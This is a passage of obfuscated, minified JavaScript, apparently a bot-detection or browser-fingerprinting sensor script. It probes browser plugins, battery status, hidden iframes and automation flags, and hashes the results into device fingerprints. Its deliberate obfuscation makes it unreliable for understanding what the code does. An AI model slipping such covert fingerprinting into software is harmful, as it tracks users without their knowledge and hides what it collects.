On9=Jl9[Yg()[Pd(Ax)](Xf,FB)];var LA9=ES9[Yg()[Pd(Ax)](Xf,FB)];var nk9=Jl9[Yg()[Pd(Ax)].call(null,Xf,FB)];var Xr9=RY()[Hm(Rt)](P0,LJ,Jr,tQ)[n3(typeof GJ()[ZN(Mg)],Wv([],[][[]]))?GJ()[ZN(lW)].call(null,W0,NW({}),tP):GJ()[ZN(cM)].apply(null,[Wq,ln,NE9])](LA9,n3(typeof qN()[sY(wn)],Wv(RY()[Hm(Rt)].call(null,P0,r7,Xw,tQ),[][[]]))?qN()[sY(C7)].call(null,x6,S0,cM,dU,lh):qN()[sY(vN)](Xn,ff,nw,k19,Ur))[GJ()[ZN(lW)].call(null,W0,dG,tP)](On9);var K59=RY()[Hm(Rt)](P0,S2,Xw,tQ)[n3(typeof GJ()[ZN(Vx)],Wv([],[][[]]))?GJ()[ZN(lW)].apply(null,[W0,NW(NW(YW)),tP]):GJ()[ZN(cM)].apply(null,[gR,qw,W89])](I59,Sx(typeof ng()[Jd(Ew)],'undefined')?ng()[Jd(vN)].call(null,rQ9,OE9):ng()[Jd(Ur)](D7,jW))[n3(typeof GJ()[ZN(ln)],Wv([],[][[]]))?GJ()[ZN(lW)].apply(null,[W0,gj,tP]):GJ()[ZN(cM)].apply(null,[bQ9,NW({}),Br])](nk9);var kl9;return kl9=[UB(dT,[PJ()[pv(kS)].call(null,jC,vN),k59]),UB(dT,[Sx(typeof ng()[Jd(KM)],'undefined')?ng()[Jd(vN)](EI9,lL9):ng()[Jd(GN)].apply(null,[b3,FH]),sr9]),UB(dT,[qN()[sY(Fn)](PC,ZY,C7,Pp,Pv),Xr9]),UB(dT,[Sx(typeof ng()[Jd(Xw)],Wv([],[][[]]))?ng()[Jd(vN)](zY,MH):ng()[Jd(Zs)].apply(null,[HR,T6]),K59]),UB(dT,[Yg()[Pd(gj)].apply(null,[gG,zW]),Wk9])],DJ.pop(),kl9;};var Qg9=function(Kg9){return F29(Kg9)||CX9(XT,[Kg9])||t79(Kg9)||CX9(Lz,[]);};var t79=function(Wl9,cq9){DJ.push(rE9);if(NW(Wl9)){DJ.pop();return;}if(Sx(typeof Wl9,qN()[sY(Rt)].apply(null,[El,JM,NW(NW(YW)),NM,JY]))){var kS9;return DJ.pop(),kS9=CX9(T1,[Wl9,cq9]),kS9;}var Rm9=FK[ng()[Jd(rS)].apply(null,[D4,OV9])][PJ()[pv(JM)].apply(null,[XC,WM])][ng()[Jd(LJ)](wJ,Dw)].call(Wl9)[n3(typeof JB()[jY(kS)],Wv('',[][[]]))?JB()[jY(Fn)](hf,ZG):JB()[jY(r7)](Gj,Ic9)](lM,nl(vN));if(Sx(Rm9,ng()[Jd(rS)](D4,OV9))&&Wl9[PJ()[pv(Zv)].apply(null,[AJ,fG])])Rm9=Wl9[n3(typeof PJ()[pv(Rt)],'undefined')?PJ()[pv(Zv)](AJ,fG):PJ()[pv(ZY)](dX9,Tc9)][n3(typeof GJ()[ZN(sl)],'undefined')?GJ()[ZN(RA)](pt,NW(YW),kJ):GJ()[ZN(cM)](xL9,NW({}),Hq)];if(Sx(Rm9,ng()[Jd(dq)].call(null,zj,f6))||Sx(Rm9,n3(typeof RY()[Hm(Cv)],Wv('',[][[]]))?RY()[Hm(J0)].apply(null,[cl,KM,bx,Dw]):RY()[Hm(lM)](nL9,rq,JY,KI9))){var wG9;return wG9=FK[RY()[Hm(rS)].call(null,GN,NW([]),NW(YW),Mm)][PJ()[pv(HR)].call(null,GM,wn)](Wl9),DJ.pop(),wG9;}if(Sx(Rm9,GJ()[ZN(Ux)](zs,Ux,UG))||new (FK[Sx(typeof qN()[sY(wn)],Wv([],[][[]]))?qN()[sY(vN)].call(null,J0,XI9,NW(YW),X5,J0):qN()[sY(pR)].call(null,x19,JM,bx,Nl,gJ)])(JB()[jY(dq)](M0,Vc9))[GJ()[ZN(sl)](qs,YW,XY)](Rm9)){var zm9;return DJ.pop(),zm9=CX9(T1,[Wl9,cq9]),zm9;}DJ.pop();};var F29=function(sk9){DJ.push(qz9);if(FK[RY()[Hm(rS)](GN,BR,NW(NW([])),sm)][Sx(typeof GJ()[ZN(JM)],'undefined')?GJ()[ZN(cM)](jg,gJ,Oj):GJ()[ZN(Ur)](Nt,NW(NW(vN)),rq)](sk9)){var gD9;return DJ.pop(),gD9=CX9(T1,[sk9]),gD9;}DJ.pop();};var vB9=function(){DJ.push(cz9);try{var jD9=DJ.length;var RR9=NW({});if(Wv9()||JJ9()){var U79;return DJ.pop(),U79=[],U79;}var Rn9=FK[RY()[Hm(Zv)](f0,sx,cf,Wg)][JB()[jY(S0)].call(null,jw,Vx)][n3(typeof qN()[sY(Fn)],Wv([],[][[]]))?qN()[sY(nw)].apply(null,[GP,rq,NW(vN),Mr,XY]):qN()[sY(vN)](wn,wZ9,F5,Ez9,Nm)](GJ()[ZN(GN)].apply(null,[Ht,EM,lM]));Rn9[GJ()[ZN(Zs)](X5,NW(NW([])),bR)][RY()[Hm(jJ)](Nm,NW(YW),qt,EL9)]=GJ()[ZN(dq)](JW,NW(NW([])),JM);FK[RY()[Hm(Zv)].apply(null,[f0,Zs,Jr,Wg])][JB()[jY(S0)](jw,Vx)][EA()[s5(C7)](m2,Q5,vw,NW({}),Rt,N3)][n3(typeof R7()[IR(dG)],'undefined')?R7()[IR(E4)].apply(null,[rq,nI9,IY,t99]):R7()[IR(lM)](r3,br,A2,DU)](Rn9);var tR9=Rn9[EA()[s5(nw)](GP,rr,zj,Cv,rq,Kp)];var Fm9=Q3(pb,[Rn9]);var Vl9=Jr9(tR9);var d79=Q3(vK,[tR9]);Rn9[qN()[sY(jj)](w4,ZY,Ux,BH,A2)]=PJ()[pv(b5)](I19,b3);var Iq9=Vf9(Rn9);Rn9[GJ()[ZN(sx)].apply(null,[A6,FJ,Pv])]();var Qr9=[][GJ()[ZN(lW)](qc9,Nm,tP)](Qg9(Fm9),[UB(dT,[Yg()[Pd(BR)].apply(null,[Zv,rd]),Vl9]),UB(dT,[Sx(typeof Yg()[Pd(r7)],Wv([],[][[]]))?Yg()[Pd(zn)](Yk,AU):Yg()[Pd(tP)](nJ,DU),d79])],Qg9(Iq9),[UB(dT,[GJ()[ZN(zC)](nY,A2,r3),RY()[Hm(Rt)].apply(null,[P0,gY,lh,bW])])]);var gr9;return DJ.pop(),gr9=Qr9,gr9;}catch(rS9){DJ.splice(MN(jD9,vN),Infinity,cz9);var rD9;return DJ.pop(),rD9=[],rD9;}DJ.pop();};var Jr9=function(Cn9){DJ.push(gH);if(Cn9[ng()[Jd(Ux)].call(null,NM,cc9)]&&If(FK[ng()[Jd(rS)](D4,Vl)][JB()[jY(Jr)](x89,Fn)](Cn9[ng()[Jd(Ux)].apply(null,[NM,cc9])])[Sx(typeof PJ()[pv(Jj)],'undefined')?PJ()[pv(ZY)].call(null,PI9,KL9):PJ()[pv(Rt)](Bj,Zs)],YW)){var GS9=[];for(var d49 in Cn9[ng()[Jd(Ux)](NM,cc9)]){if(FK[ng()[Jd(rS)](D4,Vl)][PJ()[pv(JM)](HN,WM)][GJ()[ZN(rq)](HN,dG,qk)].call(Cn9[ng()[Jd(Ux)](NM,cc9)],d49)){GS9[Sx(typeof ng()[Jd(Pv)],Wv('',[][[]]))?ng()[Jd(vN)](MG,FD):ng()[Jd(Zv)](ll,H5)](d49);}}var Fr9=Hn(DN9(GS9[JB()[jY(dd)](Hl,dq)](PJ()[pv(RN)](dX9,gj))));var pg9;return DJ.pop(),pg9=Fr9,pg9;}else{var hD9;return hD9=PJ()[pv(mq)](P3,b5),DJ.pop(),hD9;}DJ.pop();};var qf9=function(){DJ.push(hf);var kB9=ng()[Jd(HR)].call(null,GG,Ix);try{var g49=DJ.length;var nD9=NW(NW(GE));var P49=Q3(bO,[]);var tq9=JB()[jY(zC)].apply(null,[WW,RJ]);if(FK[n3(typeof RY()[Hm(qt)],Wv('',[][[]]))?RY()[Hm(Zv)](f0,f0,pR,S3):RY()[Hm(lM)](gI9,jJ,S0,vN)][EA()[s5(Fn)](Pm,vD,Id,Km,IY,Rt)]&&FK[RY()[Hm(Zv)].apply(null,[f0,NW(vN),NW(NW([])),S3])][n3(typeof EA()[s5(C7)],Wv([],[][[]]))?EA()[s5(Fn)](Pm,vD,vw,NW({}),IY,NW({})):EA()[s5(S0)].call(null,NH,x89,J0,vN,B4,cl)][n3(typeof Yg()[Pd(cM)],Wv([],[][[]]))?Yg()[Pd(k7)].apply(null,[Id,qm]):Yg()[Pd(zn)].call(null,zn,AV9)]){var wg9=FK[RY()[Hm(Zv)].apply(null,[f0,ZA,gY,S3])][EA()[s5(Fn)].apply(null,[Pm,vD,YW,NW(NW(vN)),IY,NW(NW([]))])][Yg()[Pd(k7)](Id,qm)];tq9=RY()[Hm(Rt)](P0,XY,C7,WC)[n3(typeof GJ()[ZN(qw)],Wv([],[][[]]))?GJ()[ZN(lW)](rB,P0,tP):GJ()[ZN(cM)].apply(null,[dz9,r7,H7])](wg9[RY()[Hm(mq)](Rt,LJ,cM,NB)],Sx(typeof PJ()[pv(f0)],Wv('',[][[]]))?PJ()[pv(ZY)](jg,HO9):PJ()[pv(RN)].apply(null,[Yx,gj]))[GJ()[ZN(lW)].call(null,rB,NW(vN),tP)](wg9[Yg()[Pd(Kp)](L7,c0)],n3(typeof PJ()[pv(Jj)],'undefined')?PJ()[pv(RN)](Yx,gj):PJ()[pv(ZY)].call(null,kO9,mX9))[Sx(typeof GJ()[ZN(Jj)],Wv([],[][[]]))?GJ()[ZN(cM)].call(null,L7,zC,DS):GJ()[ZN(lW)](rB,dG,tP)](wg9[PJ()[pv(Mg)](zw,jJ)]);}var Vn9=RY()[Hm(Rt)].apply(null,[P0,NW(YW),wn,WC])[Sx(typeof GJ()[ZN(bR)],Wv('',[][[]]))?GJ()[ZN(cM)].apply(null,[wQ9,cf,Xw]):GJ()[ZN(lW)](rB,BR,tP)](tq9,PJ()[pv(RN)].apply(null,[Yx,gj]))[GJ()[ZN(lW)](rB,E4,tP)](P49);var lS9;return DJ.pop(),lS9=Vn9,lS9;}catch(L79){DJ.splice(MN(g49,vN),Infinity,hf);var Sl9;return DJ.pop(),Sl9=kB9,Sl9;}DJ.pop();};var kG9=function(){DJ.push(Kl);var kn9=Q3(JI,[]);var H49=Q3(kE,[]);var Sg9=Q3(LX,[]);var Og9=(Sx(typeof RY()[Hm(A2)],Wv([],[][[]]))?RY()[Hm(lM)](W19,qt,BR,k7):RY()[Hm(Rt)](P0,YW,FJ,pg))[GJ()[ZN(lW)](J2,gj,tP)](kn9,PJ()[pv(RN)](d0,gj))[GJ()[ZN(lW)](J2,NW([]),tP)](H49,PJ()[pv(RN)](d0,gj))[GJ()[ZN(lW)].call(null,J2,Ax,tP)](Sg9);var q79;return DJ.pop(),q79=Og9,q79;};var rG9=function(){DJ.push(TU);var AB9=function(){return Q3.apply(this,[LF,arguments]);};var xf9=function(){return Q3.apply(this,[VI,arguments]);};var IS9=function Dl9(){var k49=[];DJ.push(cU);for(var XA9 in FK[Sx(typeof RY()[Hm(S0)],'undefined')?RY()[Hm(lM)].call(null,mP,RJ,HR,M89):RY()[Hm(Zv)].apply(null,[f0,NW(YW),E4,Sd])][n3(typeof ng()[Jd(Rt)],'undefined')?ng()[Jd(Ux)](NM,Ot):ng()[Jd(vN)](fq,Lq)][PJ()[pv(EM)](rt,nJ)]){if(FK[ng()[Jd(rS)].apply(null,[D4,Zm])][PJ()[pv(JM)](WJ,WM)][GJ()[ZN(rq)](WJ,jJ,qk)].call(FK[RY()[Hm(Zv)](f0,NW(NW(vN)),BR,Sd)][n3(typeof ng()[Jd(Nm)],Wv('',[][[]]))?ng()[Jd(Ux)](NM,Ot):ng()[Jd(vN)](wk,nz9)][PJ()[pv(EM)](rt,nJ)],XA9)){k49[ng()[Jd(Zv)].apply(null,[ll,Mm])](XA9);for(var bB9 in FK[RY()[Hm(Zv)].call(null,f0,Jr,Vx,Sd)][ng()[Jd(Ux)](NM,Ot)][PJ()[pv(EM)].apply(null,[rt,nJ])][XA9]){if(FK[n3(typeof ng()[Jd(kS)],Wv('',[][[]]))?ng()[Jd(rS)](D4,Zm):ng()[Jd(vN)](vr,E4)][PJ()[pv(JM)](WJ,WM)][GJ()[ZN(rq)](WJ,J0,qk)].call(FK[RY()[Hm(Zv)](f0,NM,Rt,Sd)][ng()[Jd(Ux)](NM,Ot)][PJ()[pv(EM)].call(null,rt,nJ)][XA9],bB9)){k49[ng()[Jd(Zv)](ll,Mm)](bB9);}}}}var gA9;return gA9=Hn(DN9(FK[JB()[jY(Xw)].apply(null,[Xx,fG])][ng()[Jd(kS)](UG,dB)](k49))),DJ.pop(),gA9;};if(NW(NW(FK[RY()[Hm(Zv)](f0,NW(NW(YW)),Zs,sv)][ng()[Jd(Ux)](NM,m6)]))&&NW(NW(FK[RY()[Hm(Zv)].call(null,f0,NW({}),r7,sv)][ng()[Jd(Ux)].apply(null,[NM,m6])][PJ()[pv(EM)](tW,nJ)]))){if(NW(NW(FK[n3(typeof RY()[Hm(Ux)],Wv('',[][[]]))?RY()[Hm(Zv)](f0,Xw,LJ,sv):RY()[Hm(lM)](Br,sx,NW({}),T99)][ng()[Jd(Ux)](NM,m6)][PJ()[pv(EM)](tW,nJ)][qN()[sY(qt)].call(null,J2,IY,NW(YW),FY,LJ)]))&&NW(NW(FK[n3(typeof RY()[Hm(lh)],Wv([],[][[]]))?RY()[Hm(Zv)].apply(null,[f0,C2,sl,sv]):RY()[Hm(lM)](nR,tC,NW(NW([])),RE9)][ng()[Jd(Ux)](NM,m6)][PJ()[pv(EM)](tW,nJ)][ng()[Jd(RJ)](Kp,N7)]))){if(Sx(typeof FK[RY()[Hm(Zv)](f0,zC,ln,sv)][ng()[Jd(Ux)](NM,m6)][PJ()[pv(EM)](tW,nJ)][qN()[sY(qt)](J2,IY,t4,FY,zj)],R7()[IR(cM)].apply(null,[Fn,E99,lM,OV9]))&&Sx(typeof FK[RY()[Hm(Zv)](f0,cl,mq,sv)][ng()[Jd(Ux)](NM,m6)][PJ()[pv(EM)](tW,nJ)][qN()[sY(qt)](J2,IY,NW([]),FY,dG)],R7()[IR(cM)].apply(null,[Dd,E99,lM,OV9]))){var sl9=AB9()&&xf9()?IS9():RY()[Hm(YW)].call(null,cp,NW(vN),gY,sN);var Os9=sl9[ng()[Jd(LJ)](wJ,q0)]();var tg9;return DJ.pop(),tg9=Os9,tg9;}}}var Um9;return Um9=PJ()[pv(b3)](d0,Kp),DJ.pop(),Um9;};var Zq9=function(TS9){DJ.push(sU);try{var gl9=DJ.length;var gs9=NW([]);TS9();throw FK[Yg()[Pd(RA)](E4,sJ)](Dq9);}catch(GR9){DJ.splice(MN(gl9,vN),Infinity,sU);var km9=GR9[GJ()[ZN(RA)](Up,KM,kJ)],HS9=GR9[JB()[jY(Dd)](Qc9,XY)],wD9=GR9[ng()[Jd(UG)].apply(null,[JY,V6])];var ms9;return ms9=UB(dT,[JB()[jY(qw)].call(null,Xv,vw),wD9[GJ()[ZN(r3)](NC,Zs,ln)](PJ()[pv(gj)].call(null,xJ,bn))[PJ()[pv(Rt)](JW,Zs)],GJ()[ZN(RA)](Up,NW(vN),kJ),km9,Sx(typeof JB()[jY(nw)],Wv([],[][[]]))?JB()[jY(r7)].apply(null,[C19,gl]):JB()[jY(Dd)](Qc9,XY),HS9]),DJ.pop(),ms9;}DJ.pop();};var pA9=function(){DJ.push(IV9);var jf9;try{var Yg9=DJ.length;var dk9=NW(NW(GE));jf9=SY(Yg()[Pd(C2)](Xw,AH),FK[Sx(typeof RY()[Hm(mq)],'undefined')?RY()[Hm(lM)](zs,YW,nj,F99):RY()[Hm(Zv)](f0,gJ,Pv,Rv)]);jf9=CX9(tE,[jf9?lB[Jr]:lB[nw],jf9?lB[Fn]:lB[C7]]);}catch(l79){DJ.splice(MN(Yg9,vN),Infinity,IV9);jf9=Yg()[Pd(pR)].call(null,jJ,r6);}var cm9;return cm9=jf9[ng()[Jd(LJ)].call(null,wJ,Gw)](),DJ.pop(),cm9;};var Qs9=function(){DJ.push(B4);var KG9;try{var B59=DJ.length;var xm9=NW(NW(GE));KG9=NW(NW(FK[RY()[Hm(Zv)](f0,RN,Vx,ls)][Sx(typeof GJ()[ZN(wn)],Wv('',[][[]]))?GJ()[ZN(cM)](UZ9,lW,QK9):GJ()[ZN(Id)](cx,Km,gA)]))&&Sx(FK[RY()[Hm(Zv)](f0,bn,b5,ls)][GJ()[ZN(Id)](cx,qw,gA)][GJ()[ZN(RJ)](nA,cf,qG)],GJ()[ZN(kS)](w19,fD,cp));KG9=KG9?UJ(VK[RY()[Hm(Ur)](IY,Jr,NW([]),E7)](),CX9(tE,[vN,lB[zY]])):Xh9(lB[Rt],lB[jj],lB[Dd]);}catch(fg9){DJ.splice(MN(B59,vN),Infinity,B4);KG9=Sx(typeof Yg()[Pd(Dd)],Wv('',[][[]]))?Yg()[Pd(zn)].call(null,tk,m89):Yg()[Pd(pR)](jJ,SP);}var h49;return h49=KG9[ng()[Jd(LJ)](wJ,gO9)](),DJ.pop(),h49;};var sR9=function(){DJ.push(Fl);var Mg9;try{var OR9=DJ.length;var Hm9=NW([]);Mg9=NW(NW(FK[RY()[Hm(Zv)](f0,RN,NW(NW(vN)),fB)][JB()[jY(kS)](tM,zY)]))||NW(NW(FK[RY()[Hm(Zv)].call(null,f0,Ux,NW({}),fB)][n3(typeof JB()[jY(Rt)],'undefined')?JB()[jY(b5)](Zt,cp):JB()[jY(r7)](AO9,sn)]))||NW(NW(FK[RY()[Hm(Zv)](f0,dq,wn,fB)][qN()[sY(rR)].apply(null,[xW,rq,JM,WX9,zY])]))||NW(NW(FK[RY()[Hm(Zv)].call(null,f0,NW(NW(vN)),Cv,fB)][Yg()[Pd(ZA)].call(null,Vx,B0)]));Mg9=CX9(tE,[Mg9?vN:lB[qt],Mg9?hO9:r4]);}catch(kR9){DJ.splice(MN(OR9,vN),Infinity,Fl);Mg9=Sx(typeof Yg()[Pd(bx)],Wv('',[][[]]))?Yg()[Pd(zn)](Dn,Ek):Yg()[Pd(pR)](jJ,Et);}var gf9;return gf9=Mg9[ng()[Jd(LJ)](wJ,gx)](),DJ.pop(),gf9;};var Aq9=function(){var YR9;DJ.push(AQ9);try{var US9=DJ.length;var Sm9=NW([]);var hl9=FK[JB()[jY(S0)](Wd,Vx)][qN()[sY(nw)].apply(null,[bU,rq,bn,Mr,jq])](RY()[Hm(Zs)](E4,NW(YW),zj,kr));hl9[RY()[Hm(dq)].apply(null,[Is,rq,b3,Qx])](PJ()[pv(Km)](wt,hv),Yg()[Pd(gA)](r3,SI9));hl9[RY()[Hm(dq)].call(null,Is,Nm,cf,Qx)](RY()[Hm(zC)].call(null,tC,bn,jj,tN),EA()[s5(rS)](Pz9,G2,Ax,gj,Rt,Dd));YR9=n3(hl9[RY()[Hm(zC)](tC,cf,Xw,tN)],undefined);YR9=YR9?UJ(Ls,CX9(tE,[vN,VK[qN()[sY(f0)].apply(null,[H5,Rt,nj,sl,Km])]()])):Xh9(vN,VK[Yg()[Pd(GU)](fs,mp)](),Ls);}catch(qr9){DJ.splice(MN(US9,vN),Infinity,AQ9);YR9=Yg()[Pd(pR)](jJ,FM);}var SR9;return SR9=YR9[ng()[Jd(LJ)](wJ,pm)](),DJ.pop(),SR9;};var Gr9=function(){DJ.push(c5);var gg9;var Gn9;var wS9;var I79;return I79=B49()[Yg()[Pd(N3)].call(null,hv,xC)](function Xs9(NA9){DJ.push(kE9);while(vN)switch(NA9[PJ()[pv(bR)].apply(null,[Tt,Vc9])]=NA9[RY()[Hm(E4)](YW,tC,dd,L2)]){case lB[P0]:if(NW(SY(GJ()[ZN(b5)].apply(null,[jP,Jj,B4]),FK[ng()[Jd(Nm)](bx,k3)])&&SY(PJ()[pv(tP)].call(null,IE9,gJ),FK[ng()[Jd(Nm)](bx,k3)][GJ()[ZN(b5)].call(null,jP,dG,B4)]))){NA9[RY()[Hm(E4)](YW,bR,cf,L2)]=dd;break;}NA9[n3(typeof PJ()[pv(k7)],Wv('',[][[]]))?PJ()[pv(bR)].call(null,Tt,Vc9):PJ()[pv(ZY)](dl,UZ9)]=vN;NA9[Sx(typeof RY()[Hm(Ur)],'undefined')?RY()[Hm(lM)](XI9,F5,NW(YW),bI9):RY()[Hm(E4)](YW,NW({}),NW(NW(YW)),L2)]=Rt;{var H59;return H59=B49()[R7()[IR(Dd)](pR,XA,S0,wr)](FK[ng()[Jd(Nm)](bx,k3)][GJ()[ZN(b5)].call(null,jP,NW(NW([])),B4)][PJ()[pv(tP)].call(null,IE9,gJ)]()),DJ.pop(),H59;}case Rt:gg9=NA9[n3(typeof Yg()[Pd(tC)],'undefined')?Yg()[Pd(qt)](A2,dw):Yg()[Pd(zn)](m0,hE9)];Gn9=gg9[RY()[Hm(NM)](bn,dG,Id,XT9)];wS9=gg9[n3(typeof PJ()[pv(cf)],Wv('',[][[]]))?PJ()[pv(k7)](Mp,qk):PJ()[pv(ZY)](XT9,s99)];{var gS9;return gS9=NA9[Sx(typeof JB()[jY(LJ)],'undefined')?JB()[jY(r7)].apply(null,[Y4,XR]):JB()[jY(t4)].call(null,W0,D4)](GJ()[ZN(C7)](F19,zC,Xf),xv(wS9,UJ(UJ(lB[Dd],lB[Dd]),VK[n3(typeof RY()[Hm(r3)],Wv('',[][[]]))?RY()[Hm(Ur)].call(null,IY,NW(vN),NW(NW(YW)),j89):RY()[Hm(lM)](l7,Ax,dd,w5)]()))[RY()[Hm(HR)].apply(null,[gY,NW(NW([])),N3,Ad])](VK[Sx(typeof Yg()[Pd(vN)],Wv('',[][[]]))?Yg()[Pd(zn)].apply(null,[Xl,nz9]):Yg()[Pd(UG)](lP,Kz9)]())),DJ.pop(),gS9;}case rS:NA9[PJ()[pv(bR)](Tt,Vc9)]=lB[cl];NA9[qN()[sY(bR)].apply(null,[dl,cM,NW([]),rp,rq])]=NA9[Sx(typeof JB()[jY(YW)],Wv([],[][[]]))?JB()[jY(r7)].apply(null,[EU,OH]):JB()[jY(jj)](jI9,S2)](vN);{var kr9;return kr9=NA9[JB()[jY(t4)](W0,D4)](GJ()[ZN(C7)](F19,jq,Xf),Yg()[Pd(pR)](jJ,mW)),DJ.pop(),kr9;}case rq:NA9[RY()[Hm(E4)].apply(null,[YW,lM,NM,L2])]=RA;break;case dd:{var hA9;return hA9=NA9[JB()[jY(t4)].apply(null,[W0,D4])](GJ()[ZN(C7)](F19,NW(NW([])),Xf),PJ()[pv(mq)].call(null,Mv,b5)),DJ.pop(),hA9;}case RA:case EA()[s5(r3)](Kc9,LR,vw,gJ,ZY,EM):{var TG9;return TG9=NA9[Sx(typeof EA()[s5(dd)],Wv([],[][[]]))?EA()[s5(S0)].apply(null,[IT9,LP,dG,f0,ZI9,ZY]):EA()[s5(pR)].call(null,pS,LX9,rq,NW([]),Rt,sl)](),DJ.pop(),TG9;}}DJ.pop();},null,null,[[vN,lB[cl]]],FK[Sx(typeof EA()[s5(cM)],Wv([],[][[]]))?EA()[s5(S0)](El,b99,gj,NW(vN),BK9,NW(vN)):EA()[s5(dG)](L2,xr,Zs,rR,Zv,kS)]),DJ.pop(),I79;};var bR9=function(vG9,kf9){return Q3(Nz,[vG9])||Q3(xX,[vG9,kf9])||c29(vG9,kf9)||Q3(vb,[]);};var c29=function(Vr9,Oq9){DJ.push(Ll);if(NW(Vr9)){DJ.pop();return;}if(Sx(typeof Vr9,qN()[sY(Rt)](z19,JM,BR,NM,zC))){var Yq9;return DJ.pop(),Yq9=Q3(Eh,[Vr9,Oq9]),Yq9;}var Bn9=FK[ng()[Jd(rS)](D4,CF9)][PJ()[pv(JM)].apply(null,[Nw,WM])][ng()[Jd(LJ)].apply(null,[wJ,Qg])].call(Vr9)[JB()[jY(Fn)](Xd,ZG)](lM,nl(lB[Rt]));if(Sx(Bn9,ng()[Jd(rS)](D4,CF9))&&Vr9[n3(typeof PJ()[pv(gA)],Wv('',[][[]]))?PJ()[pv(Zv)](X6,fG):PJ()[pv(ZY)].call(null,dX9,BG)])Bn9=Vr9[PJ()[pv(Zv)](X6,fG)][GJ()[ZN(RA)](X3,Vx,kJ)];if(Sx(Bn9,ng()[Jd(dq)].apply(null,[zj,IN]))||Sx(Bn9,RY()[Hm(J0)](cl,hv,IY,Qg))){var j79;return j79=FK[RY()[Hm(rS)].apply(null,[GN,NW(NW(vN)),NW(NW({})),L0])][PJ()[pv(HR)].call(null,N6,wn)](Vr9),DJ.pop(),j79;}if(Sx(Bn9,GJ()[ZN(Ux)].apply(null,[dL9,b3,UG]))||new (FK[Sx(typeof qN()[sY(Jr)],Wv([],[][[]]))?qN()[sY(vN)](Pl,Sg,NW([]),HR,sl):qN()[sY(pR)](qX9,JM,cf,Nl,k7)])(JB()[jY(dq)](cY,Vc9))[GJ()[ZN(sl)].call(null,Rr,NW(vN),XY)](Bn9)){var MR9;return DJ.pop(),MR9=Q3(Eh,[Vr9,Oq9]),MR9;}DJ.pop();};var vl9=function(){var Fn9;var f59;var rs9;var Qf9;var Sr9;var wk9;var V49;var K49;var zl9;DJ.push(qt);var Js9;var Er9;return Er9=cA9()[Yg()[Pd(N3)](hv,E99)](function vA9(W59){DJ.push(r7);while(vN)switch(W59[PJ()[pv(bR)].call(null,WI9,Vc9)]=W59[RY()[Hm(E4)].call(null,YW,Ax,hv,c89)]){case YW:Sr9=function Ck9(c59,bk9){DJ.push(K2);var dm9=[PJ()[pv(sl)].call(null,F6,lP),n3(typeof Yg()[Pd(dq)],Wv([],[][[]]))?Yg()[Pd(Zr)].call(null,IY,Ex):Yg()[Pd(zn)].call(null,HF9,q19),qN()[sY(KM)].call(null,dY,cM,RN,VA,tC),GJ()[ZN(bx)](Ng,zY,wn),Yg()[Pd(tr)].apply(null,[rS,JJ]),RY()[Hm(qw)](wJ,NW(NW(vN)),N3,CB),EA()[s5(rR)].call(null,Qd,sE9,nw,XY,cM,C2),EA()[s5(f0)].call(null,DN,YP,Kp,qw,ZY,k7),R7()[IR(lh)].call(null,rR,c19,cM,dC),EA()[s5(bR)](A,xL9,gY,gj,cM,Mg),JB()[jY(Pv)](AB,Dd)];var Eg9=[JB()[jY(UG)](O0,fr),JB()[jY(bx)](qC,dG),ng()[Jd(Jj)].apply(null,[dD,Od]),Sx(typeof EA()[s5(Rt)],Wv(RY()[Hm(Rt)].call(null,P0,Jr,NW([]),hZ),[][[]]))?EA()[s5(S0)](NL9,jj,YW,cl,X5,NW(NW([]))):EA()[s5(KM)](Mw,bl,Fn,JM,Dd,Ew)];var dl9={};var ts9=hv;if(n3(typeof bk9[Sx(typeof PJ()[pv(Zs)],Wv([],[][[]]))?PJ()[pv(ZY)].apply(null,[gl,JY]):PJ()[pv(EM)].call(null,DC,nJ)],ng()[Jd(IY)].call(null,A2,lN))){dl9[GJ()[ZN(Mg)](Ld,Cv,C2)]=bk9[PJ()[pv(EM)](DC,nJ)];}if(c59[PJ()[pv(EM)].call(null,DC,nJ)]){dl9[PJ()[pv(Kp)].call(null,zB,KM)]=c59[PJ()[pv(EM)](DC,nJ)];}if(Sx(c59[n3(typeof ng()[Jd(dq)],Wv('',[][[]]))?ng()[Jd(Ax)](jJ,jp):ng()[Jd(vN)](tq,hH)],YW)){for(var xg9 in dm9){dl9[EA()[s5(Vx)](kw,OL9,tC,jJ,cM,zY)[GJ()[ZN(lW)].call(null,Zm,rS,tP)](ts9)]=Qf9(c59[Sx(typeof GJ()[ZN(zC)],Wv('',[][[]]))?GJ()[ZN(cM)](qE9,vN,JA):GJ()[ZN(Jj)].call(null,WJ,rS,dd)][dm9[xg9]]);ts9+=vN;if(Sx(bk9[ng()[Jd(Ax)].call(null,jJ,jp)],YW)){dl9[EA()[s5(Vx)](kw,OL9,mq,S0,cM,Id)[GJ()[ZN(lW)](Zm,pR,tP)](ts9)]=Qf9(bk9[GJ()[ZN(Jj)](WJ,KM,dd)][dm9[xg9]]);}ts9+=VK[JB()[jY(Nm)].apply(null,[jd,rR])]();}ts9=JY;var jg9=c59[GJ()[ZN(Jj)](WJ,kJ,dd)][GJ()[ZN(Ax)].apply(null,[Wg,ZA,Cf])];var Pn9=bk9[GJ()[ZN(Jj)](WJ,IY,dd)][GJ()[ZN(Ax)](Wg,NW(vN),Cf)];for(var AG9 in Fn9){if(jg9){dl9[EA()[s5(Vx)](kw,OL9,b5,NW(NW(vN)),cM,J0)[GJ()[ZN(lW)].apply(null,[Zm,zn,tP])](ts9)]=Qf9(jg9[Fn9[AG9]]);}ts9+=vN;if(Sx(bk9[ng()[Jd(Ax)].call(null,jJ,jp)],lB[P0])&&Pn9){dl9[EA()[s5(Vx)](kw,OL9,nj,Ew,cM,Xw)[GJ()[ZN(lW)](Zm,rq,tP)](ts9)]=Qf9(Pn9[Fn9[AG9]]);}ts9+=vN;}ts9=Pv;for(var V79 in 